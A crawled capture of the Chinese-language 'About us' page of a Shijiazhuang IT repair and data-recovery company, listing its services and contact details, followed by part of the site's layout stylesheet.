

--- FILE ---
content_type: text/html
request_url: http://zw1888.com/guanyuwomen/
body_size: 7334
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>关于我们-石家庄秉文网络科技有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)"href="/m/guanyuwomen/" >
<link rel="canonical" href="http://www.zw1888.com/guanyuwomen/"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/guanyuwomen/">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/applewebkit.*mobile/i.test(navigator.userAgent.toLowerCase()) || (/midp|symbianos|nokia|samsung|lg|nec|tcl|alcatel|bird|dbtel|dopod|philips|haier|lenovo|mot-|nokia|sonyericsson|sie-|amoi|zte/.test(navigator.userAgent.toLowerCase()))){try{if(/android|windows phone|webos|iphone|ipod|blackberry/i.test(navigator.userAgent.toLowerCase())){window.location.href="/m/guanyuwomen/"}else if(/ipad/i.test(navigator.userAgent.toLowerCase())){}else{}}catch(e){}}}
</script>
</head>
<body>
<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>石家庄秉文网络科技有限公司欢迎您！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信二维码</a>
          <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="石家庄秉文网络科技有限公司二维码" />
            <p>扫一扫加好友</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('石家庄秉文网络科技有限公司欢迎您！',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=1030458684&Site=联系客服&Menu=yes" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <a href="/"><img src="/style/images/logo.png" alt="石家庄秉文网络科技有限公司"></a> </div>
    <div class="logo_by fl">
        <div class="search">         <form action="/index.php?m=home&c=Search&a=lists" onsubmit="return searchForm();"  name="formsearch">
          <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />          <div class="search-wrap">
            <input class="keyWord" name="keywords" id="keywords" placeholder="请输入关键字"  onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
          </div>
          <input type="submit" name="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜 索">
          <script>
function searchForm()
{
var keywords = document.getElementById('keywords').value;
if (keywords == '') {
alert('请输入关键字');
return false;
}
return true;
}
</script>
        </form>
         </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>15100317969</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="/">网站首页</a></li>
                <li><a href="/gongsizhuce/">服务器维修</a></li>
                <li><a href="/shujuhuifu448/">数据恢复</a></li>
                <li><a href="/zizhidaiban/">投影机维修</a></li>
                <li><a href="/rencaipeixun/">硬件维保服务</a></li>
                <li><a href="/wangzhanjianshe/">笔记本电脑维修</a></li>
                <li><a href="/guanyuwomen/">关于我们</a></li>
                <li><a href="/xinwenzhongxin/">新闻中心</a></li>
              </ul>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main">
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span>       <div class="menu-item menu-item1"> <a href="/gongsizhuce/"  class="ico1"> <span>服务器维修</span> <i class="icon"></i> </a> </div>
            <div class="menu-item menu-item1"> <a href="/shujuhuifu448/"  class="ico2"> <span>数据恢复</span> <i class="icon"></i> </a> </div>
            <div class="menu-item menu-item1"> <a href="/zizhidaiban/"  class="ico3"> <span>投影机维修</span> <i class="icon"></i> </a> </div>
            <div class="menu-item menu-item1"> <a href="/rencaipeixun/"  class="ico4"> <span>硬件维保服务</span> <i class="icon"></i> </a> </div>
            <div class="menu-item menu-item1"> <a href="/wangzhanjianshe/"  class="ico5"> <span>笔记本电脑维修</span> <i class="icon"></i> </a> </div>
            <div class="menu-item menu-item1"> <a href="/guanyuwomen/"  class="ico6"> <span>关于我们</span> <i class="icon"></i> </a> </div>
       </div>
    <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box">
        <dl>
                    <dt><a href="/gongsizhuce/gongsizhuce386/">服务器维修</a></dt>
                    <dd><a href="/gongsizhuce/gongsizhuce386/waiziqiyezhuce/">RAID数据恢复</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/naziqiyezhuce/">服务器不开机</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fengongsizhuce/">服务器更换硬盘</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/zigongsizhuce/">服务器机房数据恢复</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/jituangongsizhuce/">服务器机房维保维护</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqijifangyingpanshujuhu/">服务器机房硬盘数据恢复</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqijinbuliaoxitongweixi/">服务器进不了系统维修</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqishujuhuifu/">服务器数据恢复</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqiyingpangenghuan/">服务器硬盘更换</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqiyingpanshujuhuifu/">服务器硬盘数据恢复</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqizhubanweixiu/">服务器主板维修</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqizuzhuang/">服务器组装</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/shujuhuifu/">数据恢复</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/suoyouRAIDshujuhuifu/">所有RAID数据恢复</a></dd>
                    <dd><a href="/gongsizhuce/gongsizhuce386/yingpandianlubanduanluweix/">硬盘电路板短路维修</a></dd>
                  </dl>
      </div>
      <div class="inner-box">
        <dl>
                    <dt><a href="/dailijizhang/dailijizhang321/">数据安全服务</a></dt>
                    <dd><a href="/dailijizhang/dailijizhang321/xiaoguimoqiyejizhang/">数据恢复</a></dd>
                    <dd><a href="/dailijizhang/dailijizhang321/yibannashuirenqiyejizhang/">数据恢复迁移</a></dd>
                    <dd><a href="/dailijizhang/dailijizhang321/naziqiyejizhang/">数据备份</a></dd>
                    <dd><a href="/dailijizhang/dailijizhang321/waiziqiyejizhang/">病毒防护</a></dd>
                  </dl>
      </div>
      <div class="inner-box">
        <dl>
                    <dt><a href="/zizhidaiban/shigongzongchengbaozizhi/">投影机维修</a></dt>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/jianzhugongchengshigongzongchengbao/">投影机PBS更换</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/gonglugongchengshigongzongchengbao/">投影机不开机维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/tielugongchengshigongzongchengbao/">投影机除尘清理</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/gangkouyuhangdaogongchengshigongzongchengbao/">投影机断电维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/shuilishuidiangongchengshigongzongchengbao/">投影机拼接融合</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/dianligongchengshigongzongchengbao/">投影机销售</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/kuangshangongchengshigongzongchengbao/">acer投影机维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/yejingongchengshigongzongchengbao/">ASK投影机灯泡</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/shiyouhuagonggongchengshigongzongchengbao/">ASK投影机维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/shizhenggongyonggongchengshigongzongchengbao/">NEC投影机维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/tongxingongchengshigongzongchengbao/">SONY投影机维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/aipusheng/">爱普生投影机维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/aotumatouying/">奥图码投影机维修</a></dd>
                    <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/gejuyuandaxin/">歌剧院大型投影机更换灯泡</a></dd>
                  </dl>
      </div>
      <div class="inner-box">
        <dl>
                    <dt><a href="/rencaipeixun/zhichenpingshen/">硬件维保服务</a></dt>
                    <dd><a href="/rencaipeixun/zhichenpingshen/chujizhichen/">存储维保</a></dd>
                    <dd><a href="/rencaipeixun/zhichenpingshen/zhongjizhichen/">服务器维保</a></dd>
                    <dd><a href="/rencaipeixun/zhichenpingshen/gaojizhichen/">磁带机维保</a></dd>
                    <dd><a href="/rencaipeixun/zhichenpingshen/fanghuoqiangweibao/">防火墙维保</a></dd>
                    <dd><a href="/rencaipeixun/zhichenpingshen/luyouqiweibao/">路由器维保</a></dd>
                    <dd><a href="/rencaipeixun/zhichenpingshen/jiaohuanjiweibao/">交换机维保</a></dd>
                    <dd><a href="/rencaipeixun/zhichenpingshen/shujukuweibao/">数据库维保</a></dd>
                  </dl>
      </div>
      <div class="inner-box">
        <dl>
                    <dt><a href="/wangzhanjianshe/qiyewangzhan/">维修调试</a></dt>
                    <dd><a href="/wangzhanjianshe/qiyewangzhan/qiyewangzhan359/">硬件维修</a></dd>
                    <dd><a href="/wangzhanjianshe/qiyewangzhan/dianzigouwu/">硬件调试</a></dd>
                    <dd><a href="/wangzhanjianshe/qiyewangzhan/chanpin_zhanshi/">网络调试</a></dd>
                    <dd><a href="/wangzhanjianshe/qiyewangzhan/jinrong_shangye/">软件调试</a></dd>
                    <dd><a href="/wangzhanjianshe/qiyewangzhan/shipingongsi/">IT硬件扩容</a></dd>
                    <dd><a href="/wangzhanjianshe/qiyewangzhan/ITxitongjicheng/">IT系统集成</a></dd>
                  </dl>
      </div>
      <div class="inner-box">
        <dl>
                  </dl>
      </div>
    </div>
  </div>
  <script src="/style/js/script.js"></script>
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置： <a href='/' class=''>主页</a> > <a href='/guanyuwomen/'>关于我们</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float:left;">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>关于我们</h3>
        </div>
        <ul>
                  </ul>
      </div>
      <div class="main_right__img"><img src="/style/images/j1.jpg" alt="" /></div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 850px; border:solid 1px #eee; padding:30px; margin-bottom: 20px;">
    <h5 style="font-size:16px; border-bottom:solid 1px #ddd; height:32px;">关于我们</h5>
    <div class="neirong"> <p><span style="font-size:14px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 石家庄秉文网络科技有限公司成立于2009年，是一家专业的IT服务商，首创河北省石家庄市地区30分钟快速响应，4小时工程师上门服务，365天值班24小时电话和在线快速报修，为客户提供IT运维外包、硬件维保续保、数据恢复迁移、服务器存储虚拟化、软硬件维修调试扩容、网络安全等一站式的IT整体解决方案。<br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 公司与厂商DELL、IBM、惠普、浪潮、联想、SUN、华为、思科、研华、研祥、西门子和Microsoft的合作，使公司在数据迁移、维保升级、外包服务、容灾热备、IDC托管租赁、系统集成、云计算虚拟化等IT服务领域的业务市场占有率越来越高，公司的实力也正在不断突破与壮大，为客户提供高效无忧的顾问式IT整体解决方案。我们秉承着每天前进一步，诚实为您服务&amp;rdquo;的宗旨，提供全方位的方案服务于客户。</span><br/></p><p><span style="font-size:14px;"></span></p><p>　　石家庄秉文网络科技有限公司</p><p>　　联系人：张经理　</p><p>　　24小时报修：15100317969/15830666029</p><p>　　微信：15100317969</p><p>　　QQ：1030458684</p><p>　　地址：河北省石家庄市</p><p><br/></p> </div>
  </div>
</div>
<div class="clear blank30"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="/style/images/footimg.png" alt="" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="/">网站首页</a> <span>|</span>  <a href="/gongsizhuce/" >服务器维修</a><span>|</span>  <a href="/shujuhuifu448/" >数据恢复</a><span>|</span>  <a href="/zizhidaiban/" >投影机维修</a><span>|</span>  <a href="/rencaipeixun/" >硬件维保服务</a><span>|</span>  <a href="/wangzhanjianshe/" >笔记本电脑维修</a><span>|</span>  <a href="/guanyuwomen/" >关于我们</a><span>|</span>  <a href="/xinwenzhongxin/" >新闻中心</a><span>|</span>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <dl>
        <dt><a href="/gongsizhuce/">服务器维修</a></dt>
                <dd><a href="/gongsizhuce/gongsizhuce386/waiziqiyezhuce/">RAID数据恢复</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/naziqiyezhuce/">服务器不开机</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fengongsizhuce/">服务器更换硬盘</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/zigongsizhuce/">服务器机房数据恢复</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/jituangongsizhuce/">服务器机房维保维护</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqijifangyingpanshujuhu/">服务器机房硬盘数据恢复</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqijinbuliaoxitongweixi/">服务器进不了系统维修</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqishujuhuifu/">服务器数据恢复</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqiyingpangenghuan/">服务器硬盘更换</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqiyingpanshujuhuifu/">服务器硬盘数据恢复</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqizhubanweixiu/">服务器主板维修</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/fuwuqizuzhuang/">服务器组装</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/shujuhuifu/">数据恢复</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/suoyouRAIDshujuhuifu/">所有RAID数据恢复</a></dd>
                <dd><a href="/gongsizhuce/gongsizhuce386/yingpandianlubanduanluweix/">硬盘电路板短路维修</a></dd>
              </dl>
      <dl>
        <dt></dt>
                <dd><a href="/dailijizhang/dailijizhang321/xiaoguimoqiyejizhang/">数据恢复</a></dd>
                <dd><a href="/dailijizhang/dailijizhang321/yibannashuirenqiyejizhang/">数据恢复迁移</a></dd>
                <dd><a href="/dailijizhang/dailijizhang321/naziqiyejizhang/">数据备份</a></dd>
                <dd><a href="/dailijizhang/dailijizhang321/waiziqiyejizhang/">病毒防护</a></dd>
              </dl>
      <dl>
        <dt><a href="/zizhidaiban/">投影机维修</a></dt>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/jianzhugongchengshigongzongchengbao/">投影机PBS更换</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/gonglugongchengshigongzongchengbao/">投影机不开机维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/tielugongchengshigongzongchengbao/">投影机除尘清理</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/gangkouyuhangdaogongchengshigongzongchengbao/">投影机断电维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/shuilishuidiangongchengshigongzongchengbao/">投影机拼接融合</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/dianligongchengshigongzongchengbao/">投影机销售</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/kuangshangongchengshigongzongchengbao/">acer投影机维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/yejingongchengshigongzongchengbao/">ASK投影机灯泡</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/shiyouhuagonggongchengshigongzongchengbao/">ASK投影机维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/shizhenggongyonggongchengshigongzongchengbao/">NEC投影机维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/tongxingongchengshigongzongchengbao/">SONY投影机维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/aipusheng/">爱普生投影机维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/aotumatouying/">奥图码投影机维修</a></dd>
                <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/gejuyuandaxin/">歌剧院大型投影机更换灯泡</a></dd>
              </dl>
      <dl>
        <dt><a href="/rencaipeixun/">硬件维保服务</a></dt>
                <dd><a href="/rencaipeixun/zhichenpingshen/chujizhichen/">存储维保</a></dd>
                <dd><a href="/rencaipeixun/zhichenpingshen/zhongjizhichen/">服务器维保</a></dd>
                <dd><a href="/rencaipeixun/zhichenpingshen/gaojizhichen/">磁带机维保</a></dd>
                <dd><a href="/rencaipeixun/zhichenpingshen/fanghuoqiangweibao/">防火墙维保</a></dd>
                <dd><a href="/rencaipeixun/zhichenpingshen/luyouqiweibao/">路由器维保</a></dd>
                <dd><a href="/rencaipeixun/zhichenpingshen/jiaohuanjiweibao/">交换机维保</a></dd>
                <dd><a href="/rencaipeixun/zhichenpingshen/shujukuweibao/">数据库维保</a></dd>
              </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
        <ul>
        </ul>
      </div>
    </div>
    <div class="footer">
      <p>Copyright @ 2011-2020 石家庄秉文网络科技有限公司 All Rights Reserved.备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow">冀ICP备19011827号</a></p>
    </div>
  </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1030458684&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1030458684&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1030458684&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1030458684&site=qq&menu=yes">售后服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script>
<!-- 代码 结束 -->
<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://zw1888.com/style/css/style.css
body_size: 11307
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/* 顶部 */
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #004b92;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 150px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #004b92;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #004b92;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #004b92
}
.logo_by .search .sub-btn:hover {
	background: #003c74
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #004b92;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #004b92;
}
.nav ul li a {
	display: block;
	padding: 0 13px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #004b92;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
/* 热门服务 */
/* 切换 */
/*index-yewu*/
.index-yewu {
	padding: 10px 0 60px 0;
}
.index-yewu .box {
	width: 25%;
	float: left;
	text-align: center;
	margin-top: 0px;
}
.index-yewu .box a {
	display: block;
	padding-top: 135px;
	background-position: center top;
	background-repeat: no-repeat;
	color: #A0A0A0;
}
.index-yewu .box a h4 {
	color: #555;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
}
.index-yewu a p {
	padding: 0 20px;
}
.index-yewu .a a {
	background-image: url(../images/yewu1.png);
}
.index-yewu .b a {
	background-image: url(../images/yewu2.png);
}
.index-yewu .c a {
	background-image: url(../images/yewu3.png);
}
.index-yewu .d a {
	background-image: url(../images/yewu4.png);
}
.index-yewu a:hover {
	transform: scale(0.88);
	-webkit-transform: scale(0.88);
	-moz-transform: scale(0.88);
	-o-transform: scale(0.88);
}
.index-yewu a {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.index-yewu .a:hover h4 {
	color: #72bb38
}
.index-yewu .b:hover h4 {
	color: #3fbff0
}
.index-yewu .c:hover h4 {
	color: #fa4f4f
}
.index-yewu .d:hover h4 {
	color: #ff7f00
}
.index-yewu .box a:hover p {
	color: #333;
}
/*首页子栏目读取*/
.index_sub_nav {
	text-align: center;
}
.index_sub_nav a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
}
.index_sub_nav a:hover {
	background: #004b92;
	color: #FFF;
}
/*公司注册*/
.gs {
	text-align: center;
	background: #f7f7f7;
	padding: 10px 0 55px 0;
}
.gs-lc {
	margin-top: 25px;
}
.gs-lc:after {
	display: block;
	content: "";
	clear: both;
}
.gs-lc li {
	float: left;
	width: 25%;
}
.gs-lc li span {
	display: block;
	padding: 150px 0 0 0;
	margin: 0 10px;
	background: #fff;
	cursor: pointer;
	background: no-repeat center 50px #fff;
}
.gs-lc li span.lc1 {
	background-image: url(../images/dream1.png);
}
.gs-lc li span.lc2 {
	background-image: url(../images/dream2.png);
}
.gs-lc li span.lc3 {
	background-image: url(../images/dream3.png);
}
.gs-lc li span.lc4 {
	background-image: url(../images/dream4.png);
}
.gs-lc li span.lc1:hover {
	background-image: url(../images/dream11.png);
}
.gs-lc li span.lc2:hover {
	background-image: url(../images/dream22.png);
}
.gs-lc li span.lc3:hover {
	background-image: url(../images/dream33.png);
}
.gs-lc li span.lc4:hover {
	background-image: url(../images/dream44.png);
}
.gs-lc li span:hover {
	background: no-repeat center 50px #004b92;
}
.gs-lc li span:hover img {
}
.gs-lc li span:hover p {
	border-top: 1px solid #fff;
	color: #fff;
}
.gs-lc li span:hover em {
	color: #fff;
}
.gs-lc li span img {
	transition: all 1s;
	-moz-transition: all 1s; /* Firefox 4 */
	-webkit-transition: all 1s; /* Safari 和 Chrome */
	-o-transition: all 1s; /* Opera */
}
.gs-lc li span em {
	display: block;
	margin-top: 20px;
	font-size: 24px;
	color: #555;
}
.gs-lc li span p {
	margin: 20px 0 0 0;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #eee;
	font-size: 16px;
	color: #666666;
}
/* 代理记账 */
.daili {
	padding-top: 10px;
	padding-bottom: 60px;
}
.daili-b {
	margin-top: 30px;
	border: solid 1px #eee;
}
.daili-box {
	width: 50%;
	float: left;
	background: #fff;
	position: relative;
	cursor: pointer;
}
